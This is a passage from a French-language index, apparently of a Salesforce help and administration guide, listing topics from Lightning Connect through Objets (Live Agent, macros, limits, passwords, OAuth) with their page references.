Salesforce [5118](#page-5123-0) présentation, OData [5127](#page-5132-0)

Lightning Connect (suite) recommandations sur le producteur OData [5138](#page-5143-0) référence OData [5141](#page-5146-1) relations de référence [5166](#page-5171-0) relations de référence externe [5167](#page-5172-0) relations de référence indirecte [5169](#page-5174-0) relations des objets externes [5165](#page-5170-0) source de données externe, adaptateur personnalisé [5152](#page-5157-0) source de données externe, Salesforce [5124](#page-5129-0) sources de données externe, OData 2.0 [5132](#page-5137-0) Lightning Desktop [1629](#page-1634-0) Lightning Experience ajouter des composants Lightning [5317](#page-5322-0) configuration requise [15](#page-20-0) navigateurs pris en charge [15](#page-20-0) notes [166–167](#page-171-0) objets standard [444–445](#page-449-0), [447](#page-452-0) prise en charge des navigateurs [15](#page-20-0) Visualforce [5293](#page-5298-0) ligne de commande [5233](#page-5238-1) Ligne de commande clé de cryptage (Data Loader) [762](#page-767-0) fichier de configuration (Data Loader) [763](#page-768-0) fichier de mappage de champs (Data Loader) [763](#page-768-1) importation de données (Data Loader) [765](#page-770-0) introduction (Data Loader) [761](#page-766-0) mot de passe crypté (Data Loader) [762](#page-767-1) prérequis (Data Loader) [761](#page-766-1) limitations API [1834](#page-1839-0) Limitations cartes [5736](#page-5741-0) Chatter [5721](#page-5726-0) Communautés [5698](#page-5703-1), [5724](#page-5729-0) Lightning Connect [5698](#page-5703-0) liste de sélection standard [5696](#page-5701-0) objets externes [5698](#page-5703-0) Salesforce Knowledge [5702](#page-5707-1) sandbox [5714](#page-5719-0) limitations du stockage Sandbox [5537](#page-5542-0) limitations en données externes [3746](#page-3751-0) limitations en événements [5728](#page-5733-0) limitations en tâches [5728](#page-5733-0) limitations numériques [5117–5118](#page-5122-0) limites [3544](#page-3549-0) Limites accessibilité [5687](#page-5692-0) allocation d'espace de stockage [5710](#page-5715-0)

Limites (suite) API REST Rapports et tableaux de bord [5737](#page-5742-0) Application Salesforce Classic Mobile [1149](#page-1154-0) Approbations Chatter [5717](#page-5722-0) campagne [5729](#page-5734-2) champs [5705](#page-5710-0) champs de comptes personnels et professionnels [5733](#page-5738-1) champs personnalisés [5694](#page-5699-0) Chatter [5718](#page-5723-0) Chatter Plus [5717](#page-5722-1) Communautés [5722–5724](#page-5727-0) Console Salesforce [5715](#page-5720-0) contacts [5729](#page-5734-2) devis [5733](#page-5738-0) e-mail [5699](#page-5704-0) e-mails de workflow [5701](#page-5706-0) e-mails en masse [5702](#page-5707-0) Enterprise Territory Management [5734](#page-5739-0) expansion pack [5686](#page-5691-0) Facturation de site Force.com [5713](#page-5718-0) Fichiers Chatter [5709](#page-5714-0) flux [4617–4618](#page-4622-1) fonctionnalités des rapports [5688](#page-5693-0) fonctionnalités générales et éditions [5678](#page-5683-0) Gestion des duplications [795](#page-800-0) groupes de synonymes [5690](#page-5695-0) hiérarchie de campagnes [5729](#page-5734-1) importation de comptes et d'enregistrements [5731](#page-5736-0) importation de données [5697](#page-5702-0) Importation Site.com [5716](#page-5721-0) influence de campagne [5729](#page-5734-3) listes de sélection personnalisées [5695](#page-5700-0) objets standard [5691](#page-5696-0) paramètres personnalisés [5695](#page-5700-1) pistes [5729](#page-5734-2) planifications [5734](#page-5739-1) Portail client [5696](#page-5701-1) Portail partenaire [5714](#page-5719-1) processus d'approbation [5735](#page-5740-0) Recherche de contenus Chatter [5721](#page-5726-1) recherche de documents [5690](#page-5695-0) recherche de liste de sélection [5690](#page-5695-1) règles [5692](#page-5697-0) règles de workflow [5735](#page-5740-0) Réponses Chatter [5694](#page-5699-1) Requêtes Web [5716](#page-5721-1) rôles de contact [5731](#page-5736-1) Salesforce CRM Content [5708](#page-5713-0) Site com [5715](#page-5720-1)

Limites (suite) Sites Force com [5712](#page-5717-0) stratégie de mot de passe [5715](#page-5720-2) suivi de fil [5718](#page-5723-1) synonymes [5690](#page-5695-0) topics [5718](#page-5723-1) unlimited apps pack [5686](#page-5691-0) Visualforce [5737](#page-5742-1) vues de liste [5720](#page-5725-0) limites API [3746](#page-3751-0) limites de fichier Communautés [3243](#page-3248-0) limites de requêtes [3746](#page-3751-0) Limites de stockage limites de stockage de données [1038](#page-1043-1) limites de stockage de fichiers [1038](#page-1043-1) limites de stockage de données [3746](#page-3751-0) limites de tâches de flux de données [3746](#page-3751-0) limites des appels d'API [3746](#page-3751-0) Limites SOQL pour les fils [4980](#page-4985-0) LinkedIn exportation de données [699](#page-704-2) fournisseur d'authentification [979](#page-984-0) Liste associée Notes [1987](#page-1992-0) liste associée de fichiers [3443](#page-3448-1) Liste associée de partage externe [1606](#page-1611-0) Liste associée Partage externe [5193](#page-5198-0) Liste blanche domaines [4010](#page-4015-0) Liste blanche de client API [921](#page-926-0) Liste de chat Mes favoris ajout de personnes [3100](#page-3105-0) retrait de personnes [3101](#page-3106-0) utilisation [3100](#page-3105-0) Liste de sélection champs contenant des informations supplémentaires [4262](#page-4267-0) spécial [4262](#page-4267-0) liste des autorisations utilisateur [3524](#page-3529-0) Liste des contacts afficher [1242](#page-1247-0) Listes navigation [76](#page-81-0) tri [76](#page-81-0) listes associées [74](#page-79-0) Listes associées activation du chargement séparé [440](#page-445-0) Listes avancées activation [440](#page-445-0)

Listes avancées (suite) modification en ligne [153](#page-158-0) listes d'enregistrements tri [134](#page-139-0) Listes de sélection ajout ou modification d'entrées [4261](#page-4266-0) dépendance [4268](#page-4273-0) limites de recherche [5690](#page-5695-1) listes de sélection de régions et de pays [418,](#page-423-0) [421–422](#page-426-0), [431](#page-436-0) Listes de sélection de régions et de pays [420,](#page-425-0) [432,](#page-437-0) [438–439](#page-443-0) remplacements de valeurs [4266](#page-4271-0) statut de validation [2901](#page-2906-0) tri [4267](#page-4272-0) Listes de sélection de régions et de pays activation et désactivation [437](#page-442-0) ajout, modification de détails de régions et de pays [431](#page-436-0) analyse des données de régions et de pays, et des personnalisations [434](#page-439-0) Aperçu [418](#page-423-0) configuration [421](#page-426-0) conversion des données [436](#page-441-0) pays standard [422](#page-427-0) présentation de l'analyse des données et des personnalisations [433](#page-438-0) présentation de la conversion des données [435](#page-440-0) Listes de sélection dépendantes à propos de [4268](#page-4273-1) Définition [4268](#page-4273-0) limites [4271](#page-4276-0) Modification [4270](#page-4275-0) Listes de sélection globales création et modification [4240](#page-4245-0) Listes de sélection personnalisées limites [5695](#page-5700-0) Listes de sélection standard limitations [5696](#page-5701-0) Listes épinglées configurer [4005](#page-4010-0) redimensionner [2407,](#page-2412-0) [4054](#page-4059-0) Live Agent activation [2636](#page-2641-0) activation avec Omni-Channel [2692](#page-2697-0) ajout à la console Salesforce [2673](#page-2678-0) ajouter à la console Salesforce [2674,](#page-2679-0) [4016](#page-4021-0) arrêt de la session de chat [2426,](#page-2431-0) [4073](#page-4078-0) autorisations des agents [2637,](#page-2642-0) [2639](#page-2644-0) bloquer [2431,](#page-2436-0) [2670](#page-2675-0), [4079](#page-4084-0) bouton de chat [2653](#page-2658-0) boutons de chat [2656](#page-2661-0)

Live Agent (suite) chat avec des clients [2419,](#page-2424-0) [4066](#page-4071-0) chats dans une fenêtre externe [2411](#page-2416-0), [4009,](#page-4014-0) [4058](#page-4063-0) compétences [2444](#page-2449-0), [2643](#page-2648-0), [4092](#page-4097-0) configuration [2635,](#page-2640-0) [2644,](#page-2649-1) [2660](#page-2665-0), [2673](#page-2678-0), [2675](#page-2680-0) configuration du Texte rapide [2761](#page-2766-0) Console Live Agent [2676–2677](#page-2681-1) Console Salesforce [2439–2440,](#page-2444-0) [4087–4088](#page-4092-0) création d'utilisateurs [2637](#page-2642-1) création de boutons [2652](#page-2657-0) définition de la visibilité de l'onglet Superviseur via des profils [2667](#page-2672-0) déploiement [2650](#page-2655-0) déploiements [2649](#page-2654-0), [2651,](#page-2656-0) [2659](#page-2664-0) domaines autorisés [2651](#page-2656-0) données confidentielles [2431,](#page-2436-0) [2670](#page-2675-0), [4079](#page-4084-0) enregistrements clients [2432,](#page-2437-0) [4079](#page-4084-1) enregistrements de visiteurs [2433](#page-2438-0), [4081](#page-4086-0) formulaires de pré-chat [2665](#page-2670-0) invitation automatisée [2662](#page-2667-0) invitations de chat automatisées [2661](#page-2666-0) joindre des enregistrements à des transcriptions [2424,](#page-2429-0) [4071](#page-4076-0) liste de statut des agents [2441,](#page-2446-0) [4089](#page-4094-0) liste des statuts de file d'attente [2442](#page-2447-0), [4090](#page-4095-0) Live Agent [2676](#page-2681-0) Console Salesforce [2676](#page-2681-0) messages murmurés [2443](#page-2448-0), [4091](#page-4096-0) mise en oeuvre de base [2635](#page-2640-0) notifications audio [2648](#page-2653-0) notifications de chat entrants [2648](#page-2653-0) notifications de statut [2648](#page-2653-0) onglet détails [2420](#page-2425-0), [4067](#page-4072-0) onglet Sessions [2668–2669](#page-2673-0) onglet Superviseur [2667](#page-2672-0) options de file d'attente [2656](#page-2661-0) pages de post-chat [2665](#page-2670-0) panneau du superviseur [2439–2443](#page-2444-0), [2667](#page-2672-0), [2676](#page-2681-0), [4087–4091](#page-4092-0) paramètres [2644](#page-2649-1) personnalisation de la mise en oeuvre [2660](#page-2665-0) personnalisation des fenêtres de chat [2659](#page-2664-0) rapports [3810](#page-3815-0) sessions [2445,](#page-2450-1) [2668–2669](#page-2673-0), [3810,](#page-3815-0) [4093](#page-4098-0) Sites Force.com [2659](#page-2664-0) statut [2419,](#page-2424-1) [2441](#page-2446-0), [4066](#page-4071-1), [4089](#page-4094-0) suivi des chats [2443](#page-2448-0), [4091](#page-4096-0) Texte rapide [2421,](#page-2426-0) [2666](#page-2671-0), [2763](#page-2768-0), [4068](#page-4073-0) transcriptions [2424](#page-2429-0), [2433–2434](#page-2438-1), [4071,](#page-4076-0) [4080–4081](#page-4085-0) transfert de chats [2425,](#page-2430-0) [2428,](#page-2433-0) [2671–2672](#page-2676-0), [4072,](#page-4077-0) [4075](#page-4080-0)

Live Agent (suite) transfert de fichiers [2422](#page-2427-0), [4069](#page-4074-0) type de rapport personnalisé [2445](#page-2450-1), [4093](#page-4098-0) Livraisons de contenu affichage [3205](#page-3210-0) champs [3503](#page-3508-0) création [3203,](#page-3208-0) [3206](#page-3211-0) description [3501](#page-3506-0) fiche de conseils [20](#page-25-2) modification [3205](#page-3210-0) suppression [3205](#page-3210-0) Logiciel en tant que service [3](#page-8-0) Login Forensics activation [1048](#page-1053-0) métriques [1048](#page-1053-1) logique métier Force.com [1037](#page-1042-1)

### M

macros actions des macros prises en charge [4033–4034](#page-4038-0) actions prises en charge [4030](#page-4035-1) Actions rapides [4033](#page-4038-0) actions sociales [4034](#page-4039-0) activation des actions de l'éditeur [4017](#page-4022-0) cloner [4028](#page-4033-0) configuration [4017](#page-4022-0) configuration de la console pour les macros [4017](#page-4022-0) conseils [4018](#page-4023-0) créer [4018](#page-4023-0) créer une macro [4019](#page-4024-0) éditeur de communauté [4033](#page-4038-1) éditeurs pris en charge [4030](#page-4035-1) exemples [4025](#page-4030-0) gestion [4028](#page-4033-1) instructions [4030](#page-4035-1), [4033](#page-4038-1) instructions de la macro [4019](#page-4024-0) interface utilisateur [4018](#page-4023-0) joindre des articles knowledge [4027](#page-4032-0) meilleures pratiques [4018](#page-4023-0) modèle de partage [4029](#page-4034-0) partage [4029](#page-4034-0) raccourcis [4016](#page-4021-1), [4021](#page-4026-0) supprimer [4029](#page-4034-1) macros d'actions de communauté [4026](#page-4031-0) macros dans l'éditeur e-mail [4030](#page-4035-0) macros en masse [4022–4024](#page-4027-0) macros en masse, filtrage des requêtes [4023](#page-4028-0) macros irréversibles [4021](#page-4026-1) macros que les utilisateurs ne peuvent pas annuler [4021](#page-4026-1) macros sociales [4026](#page-4031-0) Mappage champs de piste personnalisés [1989–1990](#page-1994-0) champs de piste standard [1390](#page-1395-0) Mappage des fils [4980](#page-4985-0) Mappages ATOM pour les fils [4980](#page-4985-0) Masquage types de rapport [3944](#page-3949-0) Média social Facebook [1616](#page-1621-0) Twitter [1616](#page-1621-0) Meilleure réponse [2301](#page-2306-0), [2330](#page-2335-0) Meilleures pratiques mise à niveau automatiques [5672](#page-5677-0) versions de correctifs [5672](#page-5677-0) Membre de campagne ajout [1343](#page-1348-0) assistant Importation de piste [1351](#page-1356-0) assistant Mise à jour de la campagne [1352](#page-1357-0) champs [1348](#page-1353-0) importation [1350](#page-1355-0) liste associée [1342](#page-1347-0) modification [1341](#page-1346-0) Membre de la campagne affichage [1347](#page-1352-0) Membres de campagne importation, autorisations [768](#page-773-0) mise à jour, autorisations [768](#page-773-0) Membres de communauté mise à jour avec l'API [3229](#page-3234-0) Mentions dans des publications et des commentaires [3040](#page-3045-0) Menu d'accès rapide Force.com [4097](#page-4102-0) menu d'actions rapides [3716](#page-3721-0) Menu d'application Force.com à propos de [5202](#page-5207-0) Menu des applications Force.com réorganisation [5212–5213](#page-5217-0) Menu latéral Knowledge activation pour la console Salesforce [4036](#page-4041-0) utilisation [2415](#page-2420-0), [4062](#page-4067-0) Menu latéral réductible Affichage [73](#page-78-1) Masquage [73](#page-78-1) Menus latéraux création [4041](#page-4046-0) Menu latéral Knowledge [2415,](#page-2420-0) [4036,](#page-4041-0) [4062](#page-4067-0) personnalisation [4041](#page-4046-0) position [4045–4046](#page-4050-0)

Mes éléments non résolus contacts [1675](#page-1680-0) e-mails [1702](#page-1707-0) événements [1676](#page-1681-0) tâches [1677](#page-1682-0) Mes paramètres accès [42,](#page-47-0) [148](#page-153-0) navigation vers, Lightning Experience [43](#page-48-0) navigation vers, Salesforce Classic [43](#page-48-1) Recherche rapide [42](#page-47-0), [148](#page-153-0) Recherche rapide, Lightning Experience [43](#page-48-0) Recherche rapide, Salesforce Classic [43](#page-48-1) Message d'erreur notifications automatiques [5416](#page-5421-0) Message de la société ajout [4118](#page-4123-0) message HTML [1978](#page-1983-0) Messages envoi [3107](#page-3112-0) recherche [3106](#page-3111-0) suppression [3439](#page-3444-1) Messages d'erreur système de traduction [4175](#page-4180-0) Messages de la page d'accueil de Force.com [5215](#page-5220-0) messages e-mails approbation des brouillons [2269](#page-2274-1) révision des brouillons [2269](#page-2274-1) Messages sortants consultation des demandes de notification [4524](#page-4529-0) Définition [4525](#page-4530-0) demandes de notification [4523](#page-4528-0) file d'attente des messages sortants [4525](#page-4530-1) gestion [4521](#page-4526-0) notifications [4523](#page-4528-1) restrictions de port [4525](#page-4530-0) suivi du statut de livraison [4525](#page-4530-1) mesure définition [3669](#page-3674-0) mesures description [3542](#page-3547-0) Métadonnées [5177](#page-5182-0), [5179](#page-5184-0) Métadonnées personnalisées à propos de [5474](#page-5479-0) accès aux types et aux enregistrements [5480](#page-5485-0) API de métadonnées [5478](#page-5483-0) empaquetage et installation [5482–5483](#page-5487-0) Interrogation [5481](#page-5486-0) limitations [5476–5477](#page-5481-0)

Méthodes de correspondance correspondance exacte [815](#page-820-0) correspondance partielle [815](#page-820-0) Métrique créer [1498](#page-1503-0) Métriques [1497](#page-1502-0) Microsoft fournisseur d'authentification [976](#page-981-0) Microsoft Outlook Application Salesforce pour Outlook, configuration [1640–](#page-1645-0) [1642,](#page-1645-0) [2096](#page-2101-0) Application Salesforce pour Outlook, présentation [1637](#page-1642-1), [2094](#page-2099-0) Application Web, affichage des contenus Salesforce [1637,](#page-1642-0) [2094](#page-2099-0) Applications Web, configuration système requise [1639](#page-1644-0) Configuration système requise, Salesforce App pour Outlook [1639](#page-1644-0) Web App, configuration de l'affichage des contenus Salesforce [1640–1642](#page-1645-0), [2096](#page-2101-0) Microsoft OutlookReportez-vous à Outlook [1681–1682,](#page-1686-0) [1687](#page-1692-0) Microsoft Word insertion de champs de fusion [1708](#page-1713-0) mise à jour [1292](#page-1297-0) Mise à jour Comptes personnels [776](#page-781-1) Contacts [776](#page-781-1) contacts et comptes personnels en masse [1252](#page-1257-1) enregistrements en masse [776](#page-781-1) Objets personnalisés [776](#page-781-1) Pistes [776](#page-781-1) Solutions [776](#page-781-1) valeurs vides [776](#page-781-0) Mise à jour d'enregistrements Assistant d'importation [773](#page-778-0) Mise à jour en masse adresses [789](#page-794-0) mise en évidences de recherches [2847](#page-2852-0) mise en route [3538,](#page-3543-0) [3540–3541,](#page-3545-0) [3723](#page-3728-0), [3725–3728,](#page-3730-0) [3730–3731,](#page-3735-0) [3734,](#page-3739-0) [3737–3738,](#page-3742-0) [3741](#page-3746-0), [3743–3745](#page-3748-0) Mise en route activation de Salesforce pour les partenaires [1624](#page-1629-0) chargement en masse [767](#page-772-0) fiches de conseils [20](#page-25-0) gestion des territoires [1373](#page-1378-0) guides de l'utilisateur [20](#page-25-0) guides de mise en œuvre [20](#page-25-0) impression d'enregistrements [175](#page-180-0) langues prises en charge [65,](#page-70-0) [296](#page-301-0) modèle de partage [142](#page-147-0)

Mise en route (suite) navigation [37](#page-42-1) navigation dans les pages d'accueil des objets. [38](#page-43-0) nouvel utilisateur [36,](#page-41-0) [119](#page-124-0) partage d'enregistrements [174](#page-179-1) règles de partage [174](#page-179-2) Salesforce to Salesforce [1625](#page-1630-1) vidéos de démonstration [21](#page-26-0) Mises à jour activation [469](#page-474-0) mises à jour critiques [469](#page-474-0) Mises à jour critiques activation [469](#page-474-0) Aperçu [469](#page-474-0) Mises à jour de champs observations [4533](#page-4538-0) réévaluation des règles de workflow [4538](#page-4543-0) mises à jour de champs inter-objets [4536](#page-4541-0) Mises à jour de Chatter [3064](#page-3069-0) Mises à jour des opportunités activation des rappels [1949](#page-1954-0) planification des rappels [1464](#page-1469-0) Mises à niveau automatiques détails [5669](#page-5674-0) détails de l'organisation [5671](#page-5676-0) détails de la tâche [5670](#page-5675-0) planification [5667](#page-5672-0) Mobile FAQ : Mobile Dashboards pour l'iPad [3987](#page-3992-0) rapports sur les données d'utilisation [1141](#page-1146-0) Mobile Lite installation [103](#page-108-0) mode de conception [4961](#page-4966-0) Mode de développement activation [5296](#page-5301-0) mode live [4961](#page-4966-0) mode test pour des déclencheurs de flux [4526](#page-4531-0) Modèle d'e-mail Visualforce champs de fusion [2091](#page-2096-0) Modèle de communauté [3328](#page-3333-0) Modèle de données sandbox [5545](#page-5550-0) Modèle de partage autorisations d'objet et [599](#page-604-0) modèle de territoire élaboration [1899](#page-1904-0) Modèle de territoire activation [1911](#page-1916-1) aperçu [1904](#page-1909-0) archivage [1921](#page-1926-0)

Modèle de territoire (suite) rapport [1917–1920](#page-1922-0) supprimer [1921](#page-1926-1) Modèle de territoire de vente exploration [1365](#page-1370-0) Modèle de texte [4700](#page-4705-0) Modèle, mise à jour [3328](#page-3333-0) Modèles champs de fusion [2088](#page-2093-0), [2092](#page-2097-0) Création avec Microsoft Word [1708](#page-1713-0) création d'un e-mail de message [1716](#page-1721-0) devis PDF [2012](#page-2017-1) e-mail [1714](#page-1719-0) e-mail, champs de fusion [2088](#page-2093-0) en-tête [1711](#page-1716-1) exemples de modèles de publipostage [21](#page-26-1) gestion [1705](#page-1710-0) publication d'approbation pour Chatter [4594–4595](#page-4599-0) publipostage [2082](#page-2087-0) publipostage, champs de fusion [2092](#page-2097-0) types [1705](#page-1710-0) Modèles d'autorisation produits [1457](#page-1462-0) modèles d'e-mail [1625,](#page-1630-2) [1628–1630](#page-1633-0) Modèles d'e-mail champs de fusion pour des requêtes [1723](#page-1728-0) Modèles d'e-mail HTML [1978](#page-1983-0) Modèles d'e-mails Accès [1626](#page-1631-0) Affichage [1715](#page-1720-0) ajout d'images [1722](#page-1727-0) champs de fusion [2088](#page-2093-0) clonage [1721](#page-1726-0) dossiers [684](#page-689-0) fichiers joints à [1717](#page-1722-0) gestion [1714](#page-1719-0) paramètres de version [2093](#page-2098-0) Partage [1626](#page-1631-0) Texte [1716](#page-1721-0) Types [1714](#page-1719-0) Modèles de communauté libre-service [3331,](#page-3336-1) [4790](#page-4795-0) Modèles [3331,](#page-3336-1) [4790](#page-4795-0) communautés en libre-service [3331](#page-3336-1), [4790](#page-4795-0) Modèles de devis ajout d'images [2016](#page-2021-0), [2020](#page-2025-0) ajout d'un bloc de signature [2018](#page-2023-0) ajout d'un texte enrichi [2015](#page-2020-0)

Modèles de devis (suite) ajout d'une section totaux [2014,](#page-2019-0) [2017](#page-2022-0) ajout de listes [2015](#page-2020-1) bloc de signature [2019](#page-2024-0) conseils [2019](#page-2024-0) création, prévisualisation et activation [2013](#page-2018-0) créer [2012](#page-2017-0) mise à niveau [2019](#page-2024-0) noms de champ [2019](#page-2024-0) personnalisé [1515,](#page-1520-0) [1517](#page-1522-0) section des totaux [2019](#page-2024-0) standard [1515,](#page-1520-0) [1517](#page-1522-0) Modèles de groupe de liens d'action conception [5370](#page-5375-0) empaquetage [5383](#page-5388-0) modification [5382](#page-5387-0) suppression [5383](#page-5388-1) Modèles de lien d'action création [5378](#page-5383-0) Modèles de publication d'approbation création [4594](#page-4599-0) gestion [4595](#page-4600-0) modification [4594](#page-4599-0) Modèles de territoire rapport [1916](#page-1921-0) Modérateur Communautés [3339](#page-3344-0) Modérateur Chatter désactivation d'utilisateurs de Free [3071](#page-3076-0) Modérateurs gestion de fichiers [3348](#page-3353-0) gestion des éléments marqués [3347](#page-3352-0) gestion des messages [3350](#page-3355-0) Modérateurs Chatter attribution de privilèges de modérateur [3071](#page-3076-1) Modération Communautés [3343](#page-3348-0) Modération de Chatter désactivation d'utilisateurs [3071](#page-3076-0) Modération des communautés définition de déclencheurs pour le marquage des éléments [3351](#page-3356-0) Modification actifs [1235](#page-1240-0) applications de sous-onglet personnalisées [5210](#page-5215-0) applications personnalisées [5203](#page-5208-0) campagnes [1334](#page-1339-0) champs [4254](#page-4259-0) champs personnalisés [4234](#page-4239-0)

Modification (suite) commentaires de requête [2235](#page-2240-0) comptes [1188](#page-1193-0) concurrents [1486](#page-1491-0) contrats [1521](#page-1526-0) détails des contacts [1244](#page-1249-0) documents [3169](#page-3174-0) en ligne [151](#page-156-0) entrées de liste de sélection [4261](#page-4266-0) graphiques de vues de liste [142](#page-147-1) groupes [621](#page-626-0) informations personnelles [50](#page-55-0) langues du système de traduction [4164–4169](#page-4169-0), [4172](#page-4177-0) Message de l'onglet Accueil [4118](#page-4123-0) notes et pièces jointes [169](#page-174-0) paramètres de message [52](#page-57-0) présentation des champs de rapport pour un type de rapport personnalisé [459](#page-464-0) question [2296](#page-2301-0) relations d'objet de type de rapport personnalisé [458](#page-463-0) requêtes [2233](#page-2238-0) types de rapport personnalisé [461](#page-466-0) utilisateurs [483](#page-488-0) Modification Apex [5231](#page-5236-0) modification d'une application connectée [5402,](#page-5407-0) [5405–5406](#page-5410-0), [5409](#page-5414-0) modification de l'agrégation [3678](#page-3683-0) modification de l'échelle graphique [3680](#page-3685-0) modification de statut [2418](#page-2423-0), [4065](#page-4070-0) modification des jeux de données [3629](#page-3634-0) modification des mesures [3678](#page-3683-0) Modification du mot de passe [50](#page-55-1) modification du type de graphique [3676,](#page-3681-0) [3681,](#page-3686-0) [3684](#page-3689-0) Modification en ligne à propos de [151](#page-156-0) activation [440](#page-445-0) ensembles d'autorisations [579](#page-584-0) listes avancées [153](#page-158-0) profils [550](#page-555-0) modifier les mesures [3678](#page-3683-0) Modifier toutes les autorisations [598–599](#page-603-0) Mon domaine Reportez-vous à : Nom de domaine [898](#page-903-0) moniteur de jalon [2790](#page-2795-0) Moniteurs multiples [2411,](#page-2416-0) [4009](#page-4014-0), [4058](#page-4063-0) Mot de passe authentification à deux facteurs [46](#page-51-0), [879,](#page-884-0) [882–883](#page-887-0) changer l'utilisateur [882](#page-887-0) confirmation de l'identité [46,](#page-51-0) [879](#page-884-0), [882–883](#page-887-0) modifier l'utilisateur [46](#page-51-0), [879](#page-884-0), [883](#page-888-0)

Mot de passe (suite) vérification de l'identité [879,](#page-884-0) [882–883](#page-887-0) vérification de la connexion [46,](#page-51-0) [879](#page-884-0), [882–883](#page-887-0) Mot de passe oublié [50](#page-55-1) Mots de passe authentification à deux facteurs [48–49](#page-53-0), [885–886](#page-890-1) confirmation de l'identité [48–49,](#page-53-0) [885–886](#page-890-1) expiration [533,](#page-538-0) [875](#page-880-0) limites de stratégie [5715](#page-5720-2) modification par l'administrateur [532](#page-537-0) modification par l'utilisateur [48–49](#page-53-0), [886](#page-891-1) modifier [50,](#page-55-1) [527](#page-532-0) modifier l'utilisateur [885](#page-890-1) oubli [84](#page-89-0) paramètres et contrôles [528](#page-533-0) réinitialisation [84](#page-89-0) réinitialisation de mots de passe [533](#page-538-0) réinitialisation par l'administrateur [532](#page-537-0) stratégies [875](#page-880-0) vérification de la connexion [48–49,](#page-53-0) [885–886](#page-890-1) Multidevise Voir Devise [294](#page-299-0)

### N

Napili Articles similaires [3110](#page-3115-0) Questions similaires [3110](#page-3115-0) Navigateurs configuration requise [12–13,](#page-17-1) [15](#page-20-0) Open CTI [2614](#page-2619-1) paramètres [12–13](#page-17-1), [15](#page-20-0) paramètres d'Internet Explorer [18](#page-23-0) paramètres de Firefox [19](#page-24-0) recommandations [12–13,](#page-17-1) [15](#page-20-0) support limité [12–13](#page-17-1), [15](#page-20-0) versions prises en charge [12–13,](#page-17-1) [15](#page-20-0) navigation création d'un menu [445](#page-450-0), [447](#page-452-0) menu [444](#page-449-0) Niveaux de correspondance D&B [1302](#page-1307-0) Nom de domaine consignes de mise en œuvre [900](#page-905-0) définir un nom de domaine [899](#page-904-0) déploiement [902](#page-907-0) Modifications de l'URL [903](#page-908-0) obtention d'informations sur les performances système [907](#page-912-0) page de connexion de marque [905](#page-910-0) présentation de la configuration [899](#page-904-1) stratégie de connexion [904](#page-909-0)

Nom de domaine (suite) test [902](#page-907-0) vue d'ensemble [898](#page-903-0) Noms format [174](#page-179-0) paramètres régionaux [174](#page-179-0) normes [831](#page-836-0) Notes Activer [165,](#page-170-1) [1986](#page-1991-0) affichage et modification [169](#page-174-0) Astuces [168](#page-173-0) Barre d'actions [165,](#page-170-1) [1986](#page-1991-0) champs [170](#page-175-0) Configuration [165,](#page-170-1) [1986–1987](#page-1991-0) Configurer [165](#page-170-1), [1986–1987](#page-1991-0) Conseils [168](#page-173-0) création [166–167](#page-171-1) Création [165](#page-170-0) Créer [167](#page-172-0) listes associées [1987](#page-1992-0) Présentation [168](#page-173-1) présentations de page [1987](#page-1992-0) Prise [165,](#page-170-1) [1986](#page-1991-0) Rapport [167](#page-172-0) Salesforce1 [165](#page-170-1), [168,](#page-173-0) [1986](#page-1991-0) suppression [172](#page-177-0) Utilisation [168](#page-173-1) Notes avancées [165](#page-170-1), [168](#page-173-0), [1986–1987](#page-1991-0) notifications [897](#page-902-0) **Notifications** Salesforce1 [1074–1075](#page-1079-0) notifications automatiques messages d'erreur [5416](#page-5421-0) test [5414–5416](#page-5419-0) Notifications automatiques affichage dans une console [2413,](#page-2418-0) [4060](#page-4065-0) configurer [4011](#page-4016-0) notifications de tâches [1444,](#page-1449-0) [1970](#page-1975-0) notifications par e-mail [1970](#page-1975-0) Notifications par e-mail Communautés [3392](#page-3397-0) notifications par e-mail Chatter accès [3015](#page-3020-0) Notifications, e-mail Chatter configuration [3017](#page-3022-0) gestion [3017](#page-3022-0) réponse à [3013](#page-3018-0) nouvel événement [1955–1956](#page-1960-0) nouvelle tâche [1955–1956](#page-1960-0)

Nouvelles notes [165](#page-170-1), [168,](#page-173-0) [1986–1987](#page-1991-0) Numéros automatique [5174](#page-5179-0) Numéros de répertoire ajout de numéros supplémentaires [2625](#page-2630-0) gestion de numéros supplémentaires [2624](#page-2629-0) Numérotation par clic [2286](#page-2291-0)

# O

**OAuth** authentification [5427](#page-5432-0) codes d'erreur [5433](#page-5438-0) flux d'assertion SAML [5455](#page-5460-0) flux d'authentification [5429](#page-5434-0), [5442](#page-5447-0), [5444,](#page-5449-0) [5450](#page-5455-0), [5452](#page-5457-0) flux d'authentification d'un serveur Web [5444](#page-5449-0) flux d'authentification utilisateur-agent [5452](#page-5457-0) flux d'authentification utilisateur-mot de passe [5450](#page-5455-0) flux d'authentification version 1.0.A. [5429](#page-5434-0) flux de jeton du porteur JWT [5437](#page-5442-0) flux du jeton d'actualisation [5442](#page-5447-0) flux porteur SAML [5434](#page-5439-0) points de terminaison [5428](#page-5433-0) révocation de jetons [5458](#page-5463-0) terminologie [5426](#page-5431-1) utilisation d'un jeton d'ID [5460](#page-5465-0) utilisation des URL d'identité [5461](#page-5466-0), [5466](#page-5471-0), [5469](#page-5474-0) utilisation du jeton d'accès [5459](#page-5464-0) Objectif créer [1496](#page-1501-0) Objectifs [1495](#page-1500-0) Objectifs clés de la société configuration [2185](#page-2190-0) objet [3](#page-8-0) Objet InboundEmail [5342](#page-5347-0) Objet InboundEmail.BinaryAttachment [5344](#page-5349-0) Objet InboundEmail.Header [5344](#page-5349-1) Objet InboundEmail.TextAttachment [5344](#page-5349-2) Objet InboundEmailResult [5345](#page-5350-0) Objet InboundEnvelope [5345](#page-5350-1) Objet Informations de mise à jour de compte [1840](#page-1845-0) Objet Informations de mise à jour de contact [1841](#page-1846-0) Objet Informations de mise à jour de piste [1842](#page-1847-0) objet instance de processus [3790](#page-3795-0) objet noeud d'instance de processus [3790](#page-3795-0) Objet personnalisé champs sur lesquels porte la recherche [381](#page-386-0) Objets abonnement [5186,](#page-5191-0) [5190–5191](#page-5195-0) annulation de la publication [5199](#page-5204-0)
